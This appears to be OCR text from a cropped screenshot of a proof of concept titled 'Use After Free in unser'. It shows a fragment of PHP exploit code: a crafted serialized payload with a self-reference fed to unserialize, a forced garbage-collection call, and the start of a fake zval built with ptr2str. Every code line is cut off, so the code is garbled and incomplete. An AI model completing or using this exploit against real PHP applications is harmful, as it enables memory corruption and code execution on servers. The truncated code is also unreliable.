
Use After Free in unser
PoC:

```

$poc = 'a:4:{i:0;i:1;i
{i:0;O:4:"ryat":2:
{s:4:"ryat";R:3;s:4:"ch
$out = unserialize($poc
gc_collect_cycles();

$fakezval = ptr2str(112
$fakezval .= ptr2str(0)